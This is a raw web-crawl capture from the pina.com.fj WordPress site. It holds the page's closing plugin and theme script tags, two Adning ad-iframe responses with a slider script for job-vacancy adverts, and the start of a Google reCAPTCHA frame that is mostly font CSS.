<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="_ning_global-js-extra">
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/pina.com.fj\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/pinaorgf\/www.pina.com.fj\/wp-content\/uploads\/angwp\/","src":"https:\/\/pina.com.fj\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.2" id="_ning_global-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.2" id="spr_inViewport_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.2" id="spr_parallax_js-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pina.com.fj\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://pina.com.fj/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=390&t=1619802893
body_size: 308
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 0.350 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 08:13:53 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pina.com.fj/?_dnid=408&t=1619807756
body_size: 1160
content:
<!doctype html><html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><script type="text/javascript" src="https://pina.com.fj/wp-includes/js/jquery/jquery.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dev/js/advertising.js"></script><script type="text/javascript">
					/* <![CDATA[ */
					var _adn_ = {"ajaxurl":"https://pina.com.fj/wp-admin/admin-ajax.php"};
					/* ]]> */
					</script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js"></script><script type="text/javascript" src="https://pina.com.fj/wp-content/plugins/angwp/assets/js/embed/iframeResizer.contentWindow.min.js"></script><link rel="stylesheet" href="https://pina.com.fj/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css" media="all" /><style type="text/css">body{ margin:0; padding:0;  }</style><title>ADNING - Revolutionary Ad Manager for Wordpress</title></head><body><div class="angwp_408 _ning_outer ang_zone_408 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_408_883507776" class="_ning_zone_inner" style="width:300px; height:100px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:100px;"><div class="slide_1 slide" idle="5000"><div class="angwp_412 _ning_cont _ning_hidden _align_center" data-size="custom" data-bid="412" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=412&aid=408&t=1768982362" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/angwp/items/412/advert-vacancy-medical-superintendant.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_413 _ning_cont _ning_hidden _align_center" data-size="300x100" data-bid="413" data-aid="408" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://pina.com.fj?_dnlink=413&aid=408&t=1768982362" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://pina.com.fj/wp-content/uploads/2020/03/v_v_a2.png" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div>
<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<script>jQuery(document).ready(function($){var options_408_883507776 = {$ArrowKeyNavigation:false,$DragOrientation:0,};var _SlideshowTransitions_408_883507776 = [];options_408_883507776.$AutoPlay = 1;options_408_883507776.$ArrowKeyNavigation = false;options_408_883507776.$DragOrientation = 0;options_408_883507776.$SlideshowOptions = {$Class:$JssorSlideshowRunner$,$Transitions:_SlideshowTransitions_408_883507776,$TransitionsOrder:1,$ShowLink:true};function Slider_408_883507776_ParkEventHandler(slideIndex, fromIndex)
							{
								var slide_num = slideIndex+1;
								$("#_ning_zone_408_883507776").find(".slide").parent().removeClass("activeSlide");
								$("#_ning_zone_408_883507776").find(".slide_"+slide_num).parent().addClass("activeSlide");
								$("#_ning_zone_408_883507776").find(".slide").removeClass("active");
								$("#_ning_zone_408_883507776").find(".slide_"+slide_num).addClass("active");
							}if( $("#_ning_zone_408_883507776").length ){var _ning_slider_408_883507776 = new $JssorSlider$('_ning_zone_408_883507776', options_408_883507776);_ning_slider_408_883507776.$On($JssorSlider$.$EVT_PARK, Slider_408_883507776_ParkEventHandler);}ScaleSlider();function ScaleSlider() {var parentWidth = $('#_ning_zone_408_883507776').parent().width();if(parentWidth){if( typeof _ning_slider_408_883507776 !== "undefined" ){_ning_slider_408_883507776.$ScaleWidth(parentWidth);}}else{window.setTimeout(ScaleSlider, 30);}$("._ning_cont").ningResponsive();}$(window).bind("load", ScaleSlider);$(window).bind("resize", ScaleSlider);$(window).bind("orientationchange", ScaleSlider);});</script><style></style><!-- / Adning. -->

</body></html>
<!-- Dynamic page generated in 1.174 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 07:59:22 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le2hiYbAAAAAHrVBJFsnLTS-eyMlFu71rklXhcV&co=aHR0cHM6Ly9waW5hLmNvbS5majo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=fuvfk5ym2k5i
body_size: 48841
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
